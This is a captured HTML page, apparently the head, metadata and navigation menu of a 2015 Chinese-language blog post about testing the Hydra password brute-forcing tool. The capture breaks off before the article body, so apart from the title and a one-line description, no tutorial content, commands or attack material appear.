

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shazi.info/hydra-%E6%9A%B4%E5%8A%9B%E7%A0%B4%E8%A7%A3%E5%AF%86%E7%A2%BC%E5%B7%A5%E5%85%B7-%E5%AF%A6%E6%88%B0%E6%B8%AC%E8%A9%A6/
body_size: 111404
content:
<!DOCTYPE html>
<html class="no-js" lang="zh-TW">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale = 1.0, maximum-scale=2.0, user-scalable=yes" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://shazi.info/xmlrpc.php">
<title>Hydra 暴力破解密碼工具 &#8211; 實戰測試 &#8211; Mr. 沙先生</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="wURQE80STY45p2wRGMzrOcKnaePvV6I1nWJQgzMejP0" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《Mr. 沙先生》&raquo; 資訊提供" href="https://shazi.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Mr. 沙先生》&raquo; 留言的資訊提供" href="https://shazi.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《Mr. 沙先生 》&raquo;〈Hydra 暴力破解密碼工具 &#8211; 實戰測試〉留言的資訊提供" href="https://shazi.info/hydra-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3%e5%af%86%e7%a2%bc%e5%b7%a5%e5%85%b7-%e5%af%a6%e6%88%b0%e6%b8%ac%e8%a9%a6/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shazi.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='likecoin-nft-widget-style-inline-css' type='text/css'>
.wp-block-likecoin-nft-widget{padding:2px}

</style>
<style id='likecoin-nft-collect-button-style-inline-css' type='text/css'>
.wp-block-likecoin-nft-collect-button{padding:2px}

</style>
<style id='feedzy-rss-feeds-loop-style-inline-css' type='text/css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}.wp-block-feedzy-rss-feeds-loop .wp-block-image:has(:is(img:not([src]),img[src=""])){display:none}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='blanche-hind-css' href='https://fonts.googleapis.com/css?family=Hind%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/13.1.4/_inc/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-style-css' href='https://shazi.info/wp-content/themes/blanche-lite/animate.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='blanche-style-css' href='https://shazi.info/wp-content/themes/blanche-lite/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='blanche-style-inline-css' type='text/css'>
h1.site-title, h2.site-description  {
                                color: #000000;                     
                        }
</style>
<link rel='stylesheet' id='muki-jqcloud-stylesheet-css' href='https://shazi.info/wp-content/plugins/muki-tag-cloud/jqcloud.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://shazi.info/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.1.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.1.4/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='dtree.css-css' href='https://shazi.info/wp-content/plugins/wp-dtree-30/wp-dtree.min.css?ver=4.4.5' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shazi.info/wp-content/plugins/muki-tag-cloud/jqcloud-1.0.4.wp.min.js?ver=6.4.7" id="muki-jqcloud-script-js"></script>
<script type="text/javascript" id="dtree-js-extra">
/* <![CDATA[ */
var WPdTreeSettings = {"animate":"1","duration":"250","imgurl":"https:\/\/shazi.info\/wp-content\/plugins\/wp-dtree-30\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shazi.info/wp-content/plugins/wp-dtree-30/wp-dtree.min.js?ver=4.4.5" id="dtree-js"></script>
<link rel="https://api.w.org/" href="https://shazi.info/wp-json/" /><link rel="alternate" type="application/json" href="https://shazi.info/wp-json/wp/v2/posts/1510" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shazi.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://shazi.info/hydra-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3%e5%af%86%e7%a2%bc%e5%b7%a5%e5%85%b7-%e5%af%a6%e6%88%b0%e6%b8%ac%e8%a9%a6/" />
<link rel='shortlink' href='https://wp.me/p7Ktyc-om' />
<link rel="alternate" type="application/json+oembed" href="https://shazi.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshazi.info%2Fhydra-%25e6%259a%25b4%25e5%258a%259b%25e7%25a0%25b4%25e8%25a7%25a3%25e5%25af%2586%25e7%25a2%25bc%25e5%25b7%25a5%25e5%2585%25b7-%25e5%25af%25a6%25e6%2588%25b0%25e6%25b8%25ac%25e8%25a9%25a6%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shazi.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshazi.info%2Fhydra-%25e6%259a%25b4%25e5%258a%259b%25e7%25a0%25b4%25e8%25a7%25a3%25e5%25af%2586%25e7%25a2%25bc%25e5%25b7%25a5%25e5%2585%25b7-%25e5%25af%25a6%25e6%2588%25b0%25e6%25b8%25ac%25e8%25a9%25a6%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://shazi.info/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<meta name="likecoin:liker-id" content="shazi7804"><meta name="likecoin:wallet" content="0xA49f67677c719dC1852075a699bc1865a67eaa38">	<style>img#wpstats{display:none}</style>
		    <style type="text/css">
       a.more-link span { background: #ffffff; }
    </style>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://shazi.info/hydra-%E6%9A%B4%E5%8A%9B%E7%A0%B4%E8%A7%A3%E5%AF%86%E7%A2%BC%E5%B7%A5%E5%85%B7-%E5%AF%A6%E6%88%B0%E6%B8%AC%E8%A9%A6/amp/">
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Hydra 暴力破解密碼工具 &#8211; 實戰測試" />
<meta property="og:url" content="https://shazi.info/hydra-%e6%9a%b4%e5%8a%9b%e7%a0%b4%e8%a7%a3%e5%af%86%e7%a2%bc%e5%b7%a5%e5%85%b7-%e5%af%a6%e6%88%b0%e6%b8%ac%e8%a9%a6/" />
<meta property="og:description" content="Hydra 是一個暴力破解帳號密碼的工具，使用既有的帳號密碼檔來進行每一組的比對破解，這是一個只需要時間的無腦..." />
<meta property="article:published_time" content="2015-07-09T20:01:39+00:00" />
<meta property="article:modified_time" content="2015-09-21T07:06:13+00:00" />
<meta property="article:author" content="https://www.facebook.com/shazi.liao" />
<meta property="og:site_name" content="Mr. 沙先生" />
<meta property="og:image" content="//shazi.info/wp-content/uploads/2015/07/è¢å¹å¿«ç§-2015-07-10-03.27.35.jpg" />
<meta property="og:image:width" content="279" />
<meta property="og:image:height" content="129" />
<meta property="og:image:alt" content="è¢å¹å¿«ç§ 2015-07-10 03.27.35" />
<meta property="og:locale" content="zh_TW" />
<meta name="twitter:text:title" content="Hydra 暴力破解密碼工具 &#8211; 實戰測試" />
<meta name="twitter:image" content="//shazi.info/wp-content/uploads/2015/07/è¢å¹å¿«ç§-2015-07-10-03.27.35.jpg?w=144" />
<meta name="twitter:image:alt" content="è¢å¹å¿«ç§ 2015-07-10 03.27.35" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<style type="text/css">
.muki_tag_cloud.jqcloud span.w1{font-size:100%;}.muki_tag_cloud.jqcloud span.w2{font-size:120%;}.muki_tag_cloud.jqcloud span.w3{font-size:140%;}.muki_tag_cloud.jqcloud span.w4{font-size:160%;}.muki_tag_cloud.jqcloud span.w5{font-size:180%;}.muki_tag_cloud.jqcloud span.w6{font-size:200%;}.muki_tag_cloud.jqcloud span.w7{font-size:220%;}.muki_tag_cloud.jqcloud span.w8{font-size:240%;}.muki_tag_cloud.jqcloud span.w9{font-size:260%;}.muki_tag_cloud.jqcloud span.w10{font-size:280%;}.muki_tag_cloud.jqcloud span.w11{font-size:300%;}</style>
<link rel="icon" href="https://i0.wp.com/shazi.info/wp-content/uploads/2020/06/image.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/shazi.info/wp-content/uploads/2020/06/image.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/shazi.info/wp-content/uploads/2020/06/image.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/shazi.info/wp-content/uploads/2020/06/image.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="post-template-default single single-post postid-1510 single-format-standard">
	<div id="container">
		<div id="header">
  			<div id="headerin">
    			<div id="headerline">

                    <div id="logo">
        				        				<a href="https://shazi.info/" rel="home">
        					<h1 class="site-title">
          						Mr. 沙先生        					</h1>
        				</a>
        				<h2 class="site-description">
          					沒有標準的 SOP，但是卻有不怎麼樣的經驗談。        				</h2>
      				</div>


	  				<div id="mainmenu" class="menu-%e7%bd%ae%e9%a0%82-container"><ul id="menu-%e7%bd%ae%e9%a0%82" class="superfish sf-menu"><li id="menu-item-3275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3275"><a href="https://life.shazi.info">Mr. 礦物男人</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3545"><a href="https://shazi.info/%e5%85%a5%e9%96%80%e6%95%99%e5%ad%b8%e6%96%87%e4%bb%b6/">作品集</a>
<ul class="sub-menu">
	<li id="menu-item-2896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2896"><a href="https://shazi7804.gitbooks.io/puppet-manage-guide/">Puppet 從入門就放棄</a></li>
	<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://shazi7804.github.io/terraform-manage-guide/">Terraform 的一百零一種姿勢</a></li>
</ul>
</li>
